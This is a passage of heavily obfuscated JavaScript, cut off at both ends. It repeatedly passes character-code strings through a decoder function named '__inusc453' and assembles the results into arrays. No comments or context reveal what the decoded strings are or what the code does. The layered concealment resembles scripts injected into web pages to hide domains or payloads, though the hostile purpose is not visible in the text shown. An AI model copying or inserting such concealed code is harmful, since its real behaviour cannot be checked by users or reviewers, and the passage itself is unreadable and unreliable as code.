b(0x5df,0x821,-0x28,0x61e)](__inusc453,_0x11eefe['RAPvn'])),_0x11eefe[_0x42473f(0xb7a,0x12d6,0xc83,0xe37)](__inusc453,'110')),_0x11eefe['cTeRZ'](__inusc453,_0x11eefe['jAckw'])+_0x11eefe[_0x42473f(0x1228,0xa7a,0xcc3,0x12f1)](__inusc453,_0x11eefe['tmODk']),_0x11eefe[_0x42473f(0x69f,0x953,0xbbe,0xcf5)](__inusc453,_0x32a4ab(0x79d,0x3d3,0x9dc,0xb47)+',103,109,5'+'2,106,119,'+'118'),_0x11eefe[_0x42473f(0x60b,0xcbb,0xa56,0x9a5)](_0x11eefe['JnoEG'](__inusc453,_0x11eefe[_0x42473f(0x6fe,-0x380,0xd5,0x245)]),__inusc453(_0x11eefe['jhrBP']))+__inusc453(_0x11eefe[_0x32a4ab(0x998,0xcbf,0xf83,0x5db)]),_0x11eefe[_0x32a4ab(0xb3,0x12b,-0x2a7,0x320)](__inusc453(_0x11eefe[_0x32a4ab(0xaa,-0x53b,-0x325,0xeb)])+_0x11eefe[_0x42473f(0x61c,0x3dc,0x3f9,0x4c4)](__inusc453,_0x11eefe[_0x42473f(-0x128,0x24,0x446,-0x8f)])+_0x11eefe[_0x42473f(-0x3f7,-0x234,0x1c8,0x3d4)](__inusc453,'47'),_0x11eefe[_0x32a4ab(0xa4b,0x966,0x4f1,0x410)](__inusc453,_0x11eefe[_0x32a4ab(0x998,0xc26,0xa8b,0x55f)])),_0x11eefe['RMDev'](_0x11eefe[_0x42473f(0xf,0xa8,0x524,0x429)](__inusc453,'109,113,12'+_0x42473f(0xe21,0xf8a,0x953,0xc40)+'15,104,113'+_0x42473f(0xf73,0x6f8,0xa32,0x7af)+'5'),__inusc453(_0x11eefe[_0x32a4ab(0x9c5,0x36e,0x7e1,0x8aa)])),_0x11eefe['jTxje'](_0x11eefe[_0x42473f(0xffe,0x120f,0xbd9,0x113c)](_0x11eefe[_0x42473f(0x299,-0x37c,0x11c,0xe9)](_0x11eefe[_0x32a4ab(0x4c3,0x1c4,0x225,0x43a)](_0x11eefe['DKKyd'](__inusc453,_0x11eefe[_0x42473f(0xe78,0x4ea,0x9ee,0xb7c)]),__inusc453(_0x11eefe[_0x42473f(0xe13,0x4bc,0x9b8,0xdb5)])),_0x11eefe[_0x32a4ab(0x10b,-0x4a8,-0x50a,-0x17f)](__inusc453,_0x42473f(-0x199,0x438,0xef,-0x410))),__inusc453(_0x11eefe[_0x32a4ab(0x84a,0x4a7,0xce5,0x888)])),_0x11eefe[_0x32a4ab(0x12,0x638,0x66,-0x502)](__inusc453,_0x11eefe[_0x32a4ab(0x23c,-0x18,0x548,0x1a0)])),_0x11eefe['IXxTg'](_0x11eefe[_0x32a4ab(0x58e,0x88b,0xa4,0x5ac)](__inusc453,_0x11eefe[_0x42473f(0x9ba,0xfa1,0xd53,0xf77)]),_0x11eefe[_0x42473f(0x5f1,0x708,0x972,0xa89)](__inusc453,_0x11eefe[_0x42473f(0x11ba,0x9b4,0xd10,0x10a2)])),_0x11eefe[_0x42473f(0x1d8,-0x3b4,0xe1,0x204)](_0x11eefe[_0x42473f(0xff1,0xa51,0xcd3,0xad7)](_0x11eefe['iVcGN'](__inusc453,'100,106,10'+'0')+_0x11eefe[_0x42473f(0x732,0x90d,0xd38,0x77e)](__inusc453,_0x32a4ab(0xb8,-0x496,0x204,0x386)+_0x32a4ab(0x84,-0x35e,0x32c,-0x309)),_0x11eefe['eSeQF'](__inusc453,_0x11eefe[_0x42473f(0x671,0x454,0x178,0x2b1)])),_0x11eefe['yyiJR'](__inusc453,_0x11eefe[_0x32a4ab(0x4c9,0x4a5,0x865,0x6c3)]))+_0x11eefe[_0x42473f(0x4a5,-0x2e1,0x10e,0x5e2)](__inusc453,_0x11eefe[_0x32a4ab(0x683,0x8b,0xc3e,0x29c)])],_0x10d98b=[_0x11eefe[_0x42473f(0x287,0xc03,0x783,0xcd8)](_0x11eefe[_0x42473f(0xacf,0x497,0xa1e,0x898)](__inusc453,_0x11eefe[_0x32a4ab(0x6f6,0x62c,0x389,0xc13)]),_0x11eefe[_0x42473f(0x7fd,0x4bb,0x23b,0x6fc)](__inusc453,_0x11eefe[_0x32a4ab(0x104,0x1f0,0x1b8,-0x479)])),_0x11eefe[_0x42473f(0x4ef,0x4b2,0xaff,0x8ee)](__inusc453(_0x11eefe[_0x42473f(0x20f,0x284,0x399,-0x1c9)]),_0x11eefe[_0x42473f(0x71d,0x65c,0x5b4,0xacd)](__inusc453,_0x11eefe['DPnAJ']))+_0x11eefe[_0x32a4ab(0x1b3,0x3c0,-0x32c,-0x270)](__inusc453,_0x32a4ab(0x1d6,0x358,-0xbd,0x62b)),_0x11eefe[_0x42473f(-0x17c,-0x2f6,0x153,0x640)](__inusc453,_0x32a4ab(0x87d,0x559,0xc88,0x600)+_0x42473f(0x62b,0x860,0x240,0x9c)+_0x42473f(-0x166,0x515,0x1b9,0x282)),_0x11eefe['rsGru'](_0x11eefe[_0x42473f(0xb17,0x70a,0x8e9,0x58f)](_0x11eefe['UOJVb'](__inusc453,_0x11eefe[_0x42473f(0x1fa,0x514,0x534,0x7ba)])+_0x11eefe[_0x32a4ab(0x57c,0x434,0x5ec,0xfe)](__inusc453,'107'),_0x11eefe[_0x42473f(0x1f,0x45e,0x415,0x538)](__inusc453,_0x11eefe['vQBvI'])),__inusc453('99')),_0x11eefe[_0x32a4ab(0xa33,0x4d3,0x595,0xbea)](__inusc453,_0x11eefe[_0x32a4ab(0x4d6,0x715,0x112,0x1ce)]),_0x11eefe['vHkwn'](__inusc453(_0x11eefe[_0x32a4ab(0x59b,0x352,0x699,0xb6e)]),_0x11eefe[_0x42473f(0x57b,0x616,0x264,0x8ac)](__inusc453,_0x11eefe[_0x42473f(0xb59,0x1069,0xca5,0x127f)])),_0x11eefe[_0x32a4ab(0x719,0x180,0xb08,0xc1d)](_0x11eefe['MPNZw'](__inusc453,_0x42473f(0x986,0xc22,0x750,0x7c9)+',111,116,1'+'08'),__inusc453(_0x11eefe[_0x42473f(0x11e,0x418,0x772,0x501)])),_0x11eefe['LTvYs'](__inusc453(_0x42473f(0x713,0x909,0x80d,0x82b)),__inusc453(_0x11eefe[_0x32a4ab(0x531,0x9de,0x3c9,0x84d)]))+_0x11eefe['fjtVc'](__inusc453,_0x11eefe[_0x42473f(0xfdd,0xbd8,0x9b9,0x740)]),_0x11eefe[_0x42473f(0x3c5,0x972,0x693,0x715)](_0x11eefe[_0x32a4ab(0x2b0,-0xdb,0x507,0x246)](_0x11eefe['JheAL'](_0x11eefe['qNTCC'](__inusc453,_0x11eefe[_0x32a4ab(0x5a5,0xbe5,0x5b8,0xc7)]),_0x11eefe['HhBoW'](__inusc453,_0x11eefe[_0x32a4ab(0xa10,0xda6,0xbb8,0x414)])),_0x11eefe[_0x42473f(0x7e9,0xb33,0x74f,0xabf)](__inusc453,_0x42473f(0x69d,0x508,0x8f1,0xb96))),_0x11eefe[_0x42473f(0xf1e,0xa3c,0xb14,0x745)](__inusc453,_0x11eefe[_0x42473f(0xe20,0xb66,0x909,0x9f7)])),_0x11eefe[_0x42473f(0xa06,0x2ad,0x48e,0x391)](__inusc453,_0x11eefe[_0x42473f(0x6ee,0xf6,0x4c6,0x3f1)])+__inusc453(_0x11eefe['vQBvI']),_0x11eefe[_0x42473f(0xdba,0xed7,0x9d6,0xc5a)](__inusc453,_0x11eefe['dwsQw'])+_0x11eefe[_0x42473f(0x6eb,0x384,0x8f3,0x8be)](__inusc453,_0x11eefe[_0x32a4ab(0xa21,0xabe,0x546,0xde1)]),_0x11eefe[_0x42473f(0xc9c,0xf3e,0xaeb,0x560)](_0x11eefe['WqOMi'](_0x11eefe[_0x42473f(0x354,0x744,0x101,0x28a)](__inusc453,_0x11eefe['MjGsc'])+_0x11eefe['TnrXX'](__inusc453,_0x11eefe[_0x32a4ab(0x33c,-0x165,0x505,0x110)]),_0x11eefe['qwjgn'](__inusc453,_0x11eefe[_0x42473f(0x4f9,0x61c,0x435,0x4b6)])),_0x11eefe[_0x32a4ab(0x65c,0x214,0xb1b,0x6c7)](__inusc453,_0x11eefe[_0x42473f(0x804,0xb05,0xa2c,0x45b)])),__inusc453(_0x42473f(0xe14,0x100d,0xa74,0xa4c)+_0x32a4ab(-0x1e,0x53a,0x4f2,-0x26c)+_0x32a4ab(0x960,0xcd1,0x67c,0x5c1)),_0x11eefe['MVXZb'](__inusc453,_0x11eefe[_0x42473f(-0x49c,0x5da,0x195,0x636)])+_0x11eefe[_0x42473f(0x364,0x49d,0xbf,-0x45d)](__inusc453,_0x11eefe['TQBHY']),__inusc453(_0x32a4ab(0xfe,0x3ed,-0xaf,0x62)+_0x42473f(0x206,-0x526,0xf0,0xf4))+_0x11eefe[_0x32a4ab(0x593,0xa73,0x8b8,0x91)](__inusc453,_0x11eefe['RayXv']),_0x11eefe[_0x42473f(0x281,0x294,0x828,0xe79)](__inusc453,_0x11eefe[_0x42473f(0x102f,0xa17,0xbc9,0xa65)]),_0x11eefe['WGkkL'](_0x11eefe[_0x32a4ab(-0x207,0x61,-0x16e,0x3e1)](_0x11eefe['PcIIk'](__inusc453,_0x11eefe[_0x32a4ab(-0x1ec,-0x333,-0x397,0x3b1)]),_0x11eefe['tUcAw'](__inusc453,_0x11eefe['MZCyL'])),__inusc453(_0x11eefe[_0x42473f(0x71d,0x6be,0x106,0x2fa)])),_0x11eefe[_0x42473f(0x7a6,0x47f,0x652,0x2b1)](_0x11eefe['gdOHg'](_0x11eefe[_0x42473f(0xb79,0x239,0x73f,0xbb5)](__inusc453,_0x11eefe[_0x32a4ab(0x10a,-0x20b,-0x258,0x13)]),__inusc453(_0x11eefe[_0x32a4ab(0x528,-0xc0,0x95b,0x6e2)])),__inusc453(_0x11eefe[_0x42473f(0x233,0x4f,0x37b,0x9b8)]))+__inusc453(_0x11eefe['srXTU']),_0x11eefe[_0x32a4ab(0xec,0x711,0x1c1,-0x2eb)](_0x11eefe[_0x42473f(0x59b,0x3ac,0x2a2,0x492)](_0x11eefe[_0x32a4ab(0x496,0x5ba,-0x12e,0x9e1)](__inusc453,_0x11eefe[_0x32a4ab(0x616,0xcc,0x27f,0x518)]),_0x11eefe[_0x42473f(0x56f,0xd63,0x72a,0xa19)](__inusc453,'99')),__inusc453(_0x11eefe[_0x42473f(0x60f,0xdc6,0x959,0x8ac)])),_0x11eefe[_0x42473f(0xc75,0xdf7,0x854,0xddc)](_0x11eefe[_0x42473f(-0xc4,0x652,0x1af,0x39f)](__inusc453,_0x11eefe['QBcoh']),_0x11eefe['StRwX'](__inusc453,_0x11eefe[_0x42473f(0x693,0x110b,0xb1b,0x93a)]))+_0x11eefe[_0x32a4ab(0x5da,0xbfa,0x46d,0x9b)](__inusc453,_0x11eefe[_0x42473f(0xa4f,0x411,0x959,0xaa3)]),_0x11eefe['BGGPx'](_0x11eefe['oVTPk'](__inusc453,_0x11eefe['KfjuI']),_0x11eefe['cuYtI'](__inusc453,_0x42473f(0x670,0xbf5,0x874,0x884))),_0x11eefe[_0x42473f(0x44d,0x789,0x81e,0x88f)](_0x11eefe[_0x32a4ab(0x996,0xb08,0xf1f,0x857)](__inusc453,_0x32a4ab(0x305,-0x256,0x44b,0x349)+'3'),_0x11eefe[_0x42473f(0x857,0xead,0xd09,0xd68)](__inusc453,_0x32a4ab(0x209,-0x377,0x5bd,-0x137)+_0x42473f(0x822,0xf24,0xa54,0x6b6)+_0x42473f(0x107c,0x857,0xc6d,0x10f7))),_0x11eefe[_0x42473f(-0x8b,-0x2eb,0x9e,0x16c)](__inusc453,_0x42473f(0x1081,0xb44,0xa64,0x105f))+__inusc453(_0x32a4ab(0x615,0x44b,0x2bc,0x189)+_0x42473f(0x480,-0x2a,0x44d,0x63d)+'104')+_0x11eefe[_0x42473f(0xc72,0xdce,0xa3f,0x9c6)](__inusc453,_0x11eefe[_0x42473f(0x66d,0xb16,0x959,0x34a)]),_0x11eefe[_0x32a4ab(0x87,0x2da,-0x2df,-0x1e0)](_0x11eefe['PCWpE'](_0x11eefe[_0x42473f(0x383,0x759,0x47a,-0xd1)](__inusc453,_0x11eefe[_0x32a4ab(0x6c,-0x6d,-0x56f,-0x495)]),_0x11eefe[_0x42473f(0x49f,0xd96,0x754,0x7b6)](__inusc453,_0x11eefe[_0x32a4ab(0xa34,0x55f,0xe90,0x8f2)])),__inusc453(_0x11eefe[_0x42473f(0x312,0xbc,0x538,0x1ce)])),_0x11eefe['YYoJm'](__inusc453,_0x11eefe[_0x42473f(-0xc6,0x8df,0x48b,-0x120)]),_0x11eefe[_0x42473f(0xaa4,0xfe7,0xcd1,0x1028)](_0x11eefe[_0x42473f(0x9fa,0x8aa,0x99d,0xa67)](__inusc453(_0x11eefe[_0x32a4ab(0x167,-0x31b,-0x1,0x3ff)])+_0x11eefe[_0x32a4ab(-0x55,-0x375,0x497,-0xfb)](__inusc453,'98'),_0x11eefe['DwnRg'](__inusc453,_0x42473f(0xb74,0x8fc,0x748,0xcea))),_0x11eefe[_0x32a4ab(0x29e,-0x3c0,-0xff,0x30e)](__inusc453,_0x11eefe[_0x32a4ab(-0x11a,-0x38e,-0x641,0xc2)])),_0x11eefe[_0x32a4ab(0x3c8,0x972,0x994,0x194)](_0x11eefe[_0x42473f(0x50c,0x465,0x39e,0x9e5)](__inusc453,_0x11eefe[_0x32a4ab(-0x1d,0x4f3,0x520,0x396)]),_0x11eefe['zLoCJ'](__inusc453,'98'))+_0x11eefe[_0x42473f(0x10e7,0xc70,0xae0,0x567)](__inusc453,_0x11eefe[_0x32a4ab(-0x1e4,0x1d9,0x1da,-0x17f)]),_0x11eefe[_0x42473f(0xe53,0x1162,0xc31,0xc06)](_0x11eefe[_0x42473f(0xae8,0x997,0x73d,0x608)](__inusc453,_0x42473f(0x3f9,0x7cd,0x627,0x10e)+_0x42473f(0x39,0x454,0x2d9,-0xd9)),_0x11eefe[_0x32a4ab(0x583,0x169,0xb5d,0x715)](__inusc453,_0x11eefe[_0x42473f(0x295,0xb0f,0x793,0xaa0)])),_0x11eefe[_0x32a4ab(-0x16b,0x25b,-0x22e,-0x4be)](__inusc453,_0x11eefe[_0x32a4ab(-0x100,0x89,-0x64e,-0x478)])+_0x11eefe['FlRIR'](__inusc453,_0x11eefe['lFiBR']),_0x11eefe[_0x42473f(0xdb8,0x32f,0x786,0xb0c)](_0x11eefe[_0x42473f(0x41c,0x6cf,0x79d,0x2c5)](__inusc453,_0x11eefe[_0x42473f(0x75,-0x1c3,0x320,0x3e2)])+_0x11eefe[_0x32a4ab(0x17b,0x6bf,-0x10b,-0x317)](__inusc453,_0x11eefe['srXTU']),_0x11eefe['XYEZz'](__inusc453,_0x42473f(0x707,0xd5f,0xa93,0x8b7)+'8')),__inusc453(_0x11eefe['URaoa'])+_0x11eefe['MyEfl'](__inusc453,_0x42473f(-0x13,-0x2ad,0x1de,-0x131))+__inusc453(_0x32a4ab(0x2d7,-0x171,0x2e8,0x561)),_0x11eefe[_0x32a4ab(-0x1d8,0x123,0x286,-0x56f)](__inusc453(_0x11eefe[_0x32a4ab(0x4f2,0xa9e,0xaf4,-0xe4)]),_0x11eefe['odnTv'](__inusc453,_0x11eefe[_0x32a4ab(-0x15e,0x1b3,-0x23f,-0x23)]))+__inusc453(_0x42473f(-0x24e,0x895,0x27d,0x11)),_0x11eefe['xKWEu'](_0x11eefe['sMJOS'](__inusc453,_0x11eefe[_0x32a4ab(0x6ea,0x90f,0x155,0x96)]),_0x11eefe[_0x42473f(0xd36,0x666,0x7d6,0x42c)](__inusc453,_0x11eefe['ZrdII']))+_0x11eefe[_0x42473f(0x310,0xa1,0x1ee,-0x4)](__inusc453,_0x11eefe[_0x42473f(0xd03,0xba4,0x959,0x86f)]),_0x11eefe[_0x42473f(-0x490,-0x437,0xeb,0x71e)](_0x11eefe[_0x32a4ab(-0x15,-0x38,0x42,0x2df)](__inusc453,_0x32a4ab(-0x108,-0x60b,0x38b,-0x49e)),_0x11eefe['mXSLy'](__inusc453,_0x11eefe[_0x42473f(0xe37,0xccb,0xb2a,0xa3a)])),_0x11eefe[_0x32a4ab(-0x1eb,-0x25e,-0x49f,0x283)](_0x11eefe[_0x42473f(0x5e6,0x5fe,0x504,0xd4)](_0x11eefe[_0x42473f(0x86e,0x543,0x633,0x5c6)](_0x11eefe['qOtIx'](__inusc453,_0x11eefe[_0x42473f(0xf72,0x537,0x959,0xa86)]),__inusc453(_0x11eefe[_0x32a4ab(-0x12f,-0x38,0x25e,-0x477)])),_0x11eefe[_0x32a4ab(0x7f,0x1b,-0x598,0x4c5)](__inusc453,_0x11eefe[_0x42473f(0xc2,0x6ae,0x255,0x8aa)])),_0x11eefe[_0x32a4ab(0x1a4,0x697,0x6c4,-0x4b8)](__inusc453,_0x11eefe['VnnGf'])),_0x11eefe[_0x42473f(0x214,-0x95,0x590,0x9a4)](__inusc453(_0x42473f(0xa66,0x664,0x993,0xa5c)+_0x32a4ab(0x920,0xe1d,0x771,0x69a)+'120'),_0x11eefe[_0x32a4ab(-0xb3,-0x45d,-0x49b,-0x51d)](__inusc453,_0x11eefe[_0x42473f(0x806,0x807,0x538,0x3c3)])),_0x11eefe['LwZDZ'](__inusc453,_0x11eefe[_0x32a4ab(0x3a7,0x181,0x6ec,-0x251)]),__inusc453(_0x11eefe[_0x32a4ab(0x14c,0x28,-0x384,-0x307)]),__inusc453(_0x11eefe['nhOsP']),_0x11eefe[_0x32a4ab(0x4fd,0x59d,-0xb3,0x4e1)](_0x11eefe[_0x32a4ab(0x8a2,0x635,0xc72,0xced)](_0x11eefe[_0x42473f(0x103d,0x4bd,0xaf1,0x8d6)](_0x11eefe[_0x32a4ab(0x43a,0x448,0x710,0xa3e)](__inusc453,'99'),_0x11eefe[_0x32a4ab(0x99a,0x557,0xa50,0x424)](__inusc453,_0x11eefe['BdxDJ'])),__inusc453(_0x11eefe['dGCmx'])),_0x11eefe[_0x32a4ab(0xcf,0x3c,0x5ca,-0x343)](__inusc453,'108')),_0x11eefe[_0x32a4ab(0x67a,0x3c4,0x455,0x322)](_0x11eefe['mHrdp'](__inusc453(_0x11eefe[_0x42473f(0x6f6,0xc12,0xcf7,0x1255)]),__inusc453(_0x11eefe[_0x32a4ab(0x7e,0x3e5,0x537,0x59c)]))+__inusc453(_0x11eefe[_0x42473f(0x69d,0x49e,0x6f4,0x35a)]),_0x11eefe[_0x32a4ab(0x47d,0x547,0x873,0x914)](__inusc453,_0x11eefe[_0x32a4ab(-0x1d9,0x454,0x75,-0x4fa)])),_0x11eefe[_0x42473f(0xced,0x829,0x8fa,0x922)](_0x11eefe[_0x32a4ab(0x232,0x338,-0x302,-0xb5)](_0x11eefe[_0x32a4ab(0x50a,0x524,0x5c3,0x6a5)](__inusc453,_0x32a4ab(-0x4d,-0x3ec,-0x4b9,-0x467)),__inusc453(_0x11eefe[_0x42473f(0x148,0x3e9,0x54f,0xb8f)])),_0x11eefe[_0x32a4ab(0x311,-0x67,0x187,0x493)](__inusc453,_0x11eefe[_0x32a4ab(-0x1d0,-0x59d,-0x4eb,-0x3ba)]))+_0x11eefe[_0x42473f(0xbdd,0x8f1,0x73c,0x76d)](__inusc453,'98,102'),__inusc453(_0x11eefe[_0x42473f(0x803,0x9d4,0xb42,0x107e)]),_0x11eefe[_0x42473f(0x5cb,0x2e3,0x454,0x4cf)](_0x11eefe[_0x32a4ab(0x926,0xa7c,0xbff,0x3a6)](_0x11eefe[_0x32a4ab(0x91b,0xc81,0x3d0,0x800)](_0x11eefe['rQVLt'](__inusc453,_0x11eefe['cnAhA']),_0x11eefe[_0x42473f(0x5da,0x9d3,0x8dd,0x62f)](__inusc453,_0x11eefe[_0x32a4ab(-0xf0,0x3d9,-0x1c7,-0x32f)])),_0x11eefe[_0x32a4ab(0x2a4,0x5a1,-0x1a,0x76a)](__inusc453,_0x11eefe[_0x32a4ab(0x955,0x88c,0x5eb,0x6b4)])),_0x11eefe[_0x32a4ab(0x529,0x951,-0x3c,0x91c)](__inusc453,_0x32a4ab(0x997,0x9a4,0xc2b,0x518))),_0x11eefe[_0x42473f(0xc6d,0x711,0xb78,0x6bf)](_0x11eefe[_0x32a4ab(0x20d,-0x35f,0x6f6,0x686)](_0x11eefe[_0x42473f(0x4e,0x1f,0x2f2,-0x2ed)](__inusc453,_0x11eefe['euULy']),_0x11eefe[_0x42473f(0x535,0xc45,0x668,0xb5c)](__inusc453,_0x11eefe[_0x32a4ab(0x98a,0x500,0xa3c,0xfb7)])),_0x11eefe[_0x42473f(0x4ab,0x9b6,0x5e2,0x639)](__inusc453,_0x11eefe[_0x42473f(0x110d,0x792,0xb55,0x524)])),_0x11eefe[_0x42473f(0x1b5,0x21c,0x718,0x616)](_0x11eefe[_0x32a4ab(-0x1c,0x2ec,-0x19d,-0x4fd)](_0x11eefe[_0x42473f(0xb87,0xe35,0xb05,0xdb9)](_0x11eefe[_0x42473f(0x50,0x207,0x684,0xa0c)](__inusc453,_0x11eefe[_0x42473f(0xb41,0xcda,0x772,0xb1c)]),__inusc453('98'))+_0x11eefe[_0x42473f(0x81c,0x45a,0x6c8,0x806)](__inusc453,_0x11eefe['aZIvg']),_0x11eefe[_0x42473f(0x8d1,0xb3e,0x56a,0x6e9)](__inusc453,_0x11eefe[_0x32a4ab(0x133,0x6b6,-0xbe,0xc5)])),_0x11eefe[_0x42473f(0x114e,0x1232,0xc4d,0xf19)](__inusc453,_0x11eefe[_0x42473f(0xed6,0x7d8,0xc9b,0xa54)])),_0x11eefe[_0x42473f(0x91f,0xb34,0xa17,0xe96)](_0x11eefe[_0x42473f(0x10d6,0xa0b,0xb24,0xdc9)](__inusc453,'100,99,112'+_0x42473f(0xdfa,0x478,0xa5d,0x756)),_0x11eefe['OZBgS'](__inusc453,_0x11eefe[_0x32a4ab(0x80,-0x5ba,0x5a9,-0x4d1)]))+_0x11eefe['UKenT'](__inusc453,_0x11eefe[_0x32a4ab(0xc3,0x5f6,0x5ba,-0x2a6)]),__inusc453(_0x11eefe[_0x32a4ab(0x3c1,0x31f,0x2aa,-0x214)])+__inusc453(_0x11eefe[_0x32a4ab(0x636,0x4a7,0x2b4,0x612)]),_0x11eefe['MCsuC'](_0x11eefe['btJQI'](_0x11eefe['rBaQY'](__inusc453,_0x11eefe[_0x32a4ab(0x88d,0x7e4,0x460,0x3a2)])+__inusc453('98'),__inusc453(_0x11eefe['mAGhH']))+_0x11eefe[_0x42473f(0x810,0x3b5,0x3f5,0x656)](__inusc453,_0x11eefe[_0x32a4ab(0xc3,0x39d,-0x2e7,0x2ec)]),_0x11eefe[_0x42473f(0x1080,0x86a,0xb2c,0xab7)](__inusc453,_0x11eefe[_0x42473f(0x12be,0xe09,0xd10,0xd7e)])),_0x11eefe['htTQo'](__inusc453(_0x11eefe[_0x42473f(0xcad,0xbf2,0xcf9,0xc84)]),__inusc453(_0x11eefe['CvojZ'])),_0x11eefe[_0x32a4ab(0x63d,0x1da,0x521,0x23b)](_0x11eefe[_0x32a4ab(0x822,0xca0,0x23b,0x9ca)](_0x11eefe['DKKyd'](__inusc453,_0x11eefe['uBNVE']),_0x11eefe['cLKBC'](__inusc453,_0x11eefe[_0x42473f(-0x506,0x264,0x106,-0x300)]))+_0x11eefe[_0x42473f(0xcaa,0x7e5,0x86b,0x6bd)](__inusc453,_0x11eefe[_0x32a4ab(0x57a,0x998,0x442,0x3ce)]),_0x11eefe[_0x42473f(0xca3,0xff4,0xc8e,0xe35)](__inusc453,'98')),_0x11eefe['czpEe'](_0x11eefe['jQOTb'](_0x11eefe[_0x42473f(0x82e,0x6f5,0xb88,0xe04)](__inusc453,_0x11eefe[_0x42473f(0xd76,0xbdb,0xc3c,0x792)])+_0x11eefe['YMwXA'](__inusc453,_0x11eefe['aBHCb']),_0x11eefe['MAJqN'](__inusc453,_0x11eefe[_0x32a4ab(0x445,0xa82,-0x19d,0x229)])),__inusc453(_0x11eefe[_0x42473f(0x461,0xef5,0x9ee,0xea8)])),_0x11eefe['rjELP'](_0x11eefe[_0x42473f(0xf6,0x751,0x743,0x57f)](_0x11eefe[_0x32a4ab(0x766,0x468,0xd3e,0xaba)](__inusc453,_0x11eefe[_0x32a4ab(0x5a0,0x1df,0x574,0x39e)]),_0x11eefe[_0x42473f(0x6be,0xb91,0x80b,0xa66)](__inusc453,_0x11eefe[_0x42473f(0xa25,0x334,0x409,0x67f)])),_0x11eefe[_0x32a4ab(0x395,0x241,-0x260,-0x4b)](__inusc453,_0x11eefe[_0x32a4ab(0x75b,0xa1f,0xba8,0xb47)])),__inusc453(_0x42473f(0x145,0x783,0x49e,0x9bc)+_0x42473f(0xc50,0xce5,0xaa9,0xea4)+'04')+_0x11eefe[_0x42473f(0x3b2,0x5bf,0x20e,0x558)](__inusc453,_0x32a4ab(-0x59,-0x196,-0x184,-0x2)),_0x11eefe[_0x32a4ab(0x47b,0x91d,0x306,0x4e8)](_0x11eefe[_0x32a4ab(0x37e,-0xdc,0x44d,0x264)](_0x11eefe[_0x42473f(0x363,0x8d7,0x7d2,0xdc4)](__inusc453,_0x11eefe['vlbSY']),_0x11eefe['OIAEh'](__inusc453,_0x11eefe[_0x42473f(0xd0a,0x6cc,0x7a1,0x654)])),__inusc453(_0x42473f(0x72f,0x3c8,0x1de,0x56a))),_0x11eefe[_0x32a4ab(0x44,0x45,-0x54b,-0x22b)](__inusc453(_0x11eefe[_0x42473f(0x9a8,0xbe3,0xc6b,0x9eb)]),_0x11eefe[_0x42473f(0x249,0x2a7,0x3a6,0x9fa)](__inusc453,_0x11eefe[_0x32a4ab(0x3f4,-0x9,0x8e5,0x48)])),_0x11eefe['pqEhH'](_0x11eefe[_0x42473f(0x1a3,0x9fe,0x508,0x11a)](_0x11eefe['YBmVa'](__inusc453,_0x11eefe[_0x42473f(0x130,0x779,0x382,0x159)]),_0x11eefe[_0x32a4ab(0x5f5,0x165,0x793,0x475)](__inusc453,_0x11eefe[_0x42473f(-0x446,-0x103,0xf2,0x4a7)])),_0x11eefe['NPpll'](__inusc453,_0x11eefe[_0x32a4ab(0x683,0xb90,0x7b2,0xb6e)])),_0x11eefe[_0x42473f(0x659,0x6b6,0x918,0x9de)](_0x11eefe[_0x32a4ab(0x4e,0x5b2,0x2bc,-0xb7)](_0x11eefe[_0x32a4ab(0x1eb,0x397,0x22,-0x3c1)](__inusc453,_0x11eefe[_0x42473f(0x559,0x690,0x9d7,0x797)])+_0x11eefe[_0x42473f(0xedf,0xd76,0xaf5,0xaed)](__inusc453,_0x11eefe[_0x42473f(-0x1d0,0x79a,0x435,-0xf5)]),_0x11eefe['IRRzX'](__inusc453,_0x11eefe['BavJB'])),_0x11eefe[_0x42473f(0x1fa,0x72c,0x2c7,0x65d)](__inusc453,_0x11eefe[_0x42473f(0x387,0x61e,0x8ad,0xe93)])),__inusc453(_0x11eefe[_0x42473f(0x66d,0x11c3,0xcc1,0xf2b)])+_0x11eefe['TesVh'](__inusc453,_0x32a4ab(0x608,0x6cb,0x991,0x1ff)+_0x32a4ab(0x667,0xc3e,0xc07,0xb82)),_0x11eefe[_0x42473f(-0x1cd,0x60c,0x389,0x138)](__inusc453(_0x11eefe['uBNVE']),__inusc453(_0x11eefe[_0x32a4ab(0x30f,0x2dd,0x30e,0x106)])),_0x11eefe[_0x32a4ab(-0x18e,0x162,0x275,-0x4a6)](_0x11eefe[_0x42473f(0x199,0x2ba,0x484,0x63b)](_0x11eefe[_0x42473f(0x3a7,0x792,0x20c,0x476)](__inusc453,_0x11eefe[_0x32a4ab(0x27b,-0x3d6,0x6ef,0xdc)]),_0x11eefe[_0x32a4ab(0x678,0x90d,0x51a,0xaae)](__inusc453,_0x32a4ab(0x757,0x619,0x903,0x452)+'8')),_0x11eefe['XDYyj'](__inusc453,_0x11eefe[_0x32a4ab(0x7a6,0x62b,0x4ec,0xd39)])),_0x11eefe[_0x42473f(0xb3d,0xbb3,0x751,0xbf6)](_0x11eefe['EUHYr'](__inusc453,_0x11eefe[_0x42473f(0x22d,0x70b,0x545,0x566)]),_0x11eefe[_0x42473f(0x8a9,0x51e,0x937,0x3bc)](__inusc453,_0x11eefe[_0x42473f(0x816,0x7f7,0x304,0x5c)]))+_0x11eefe[_0x42473f(0x3e0,0x574,0x427,0x2f2)](__inusc453,_0x32a4ab(0x78e,0xc52,0x65d,0xc16)),_0x11eefe[_0x42473f(0xd86,0x1272,0xcd1,0x12a3)](_0x11eefe[_0x42473f(0x4c1,0xb8b,0x854,0xdb9)](_0x11eefe[_0x32a4ab(0x83e,0x913,0x53a,0xad3)](__inusc453,_0x11eefe[_0x32a4ab(0x5e2,0x7a4,-0x33,0x603)]),_0x11eefe[_0x32a4ab(0x76d,0x74f,0x1b1,0xb97)](__inusc453,_0x11eefe[_0x32a4ab(0x262,0x7b9,0x7db,-0x18a)])),_0x11eefe['LIKOi'](__inusc453,_0x11eefe[_0x42473f(0x97d,0x5fe,0x409,0xa20)])),_0x11eefe[_0x32a4ab(0x4a9,0x18a,0x89b,0x6d7)](_0x11eefe[_0x42473f(0x511,0x817,0xb2f,0xc59)](_0x11eefe[_0x32a4ab(0x985,0x377,0x7a2,0x714)](__inusc453(_0x11eefe[_0x42473f(0x1f9,0x226,0x792,0xa65)]),_0x11eefe['ghLvu'](__inusc453,_0x11eefe[_0x42473f(0x588,0xad2,0x879,0x764)])),_0x11eefe[_0x32a4ab(0x557,0x824,-0xc4,0x7c8)](__inusc453,_0x11eefe[_0x42473f(0x7cb,0xe6b,0x909,0xde7)])),_0x11eefe[_0x32a4ab(0x395,0x67d,0x6db,0x5a2)](__inusc453,_0x11eefe[_0x32a4ab(0x683,0x78d,0xbf1,0x375)])),_0x11eefe[_0x42473f(0x4dc,0x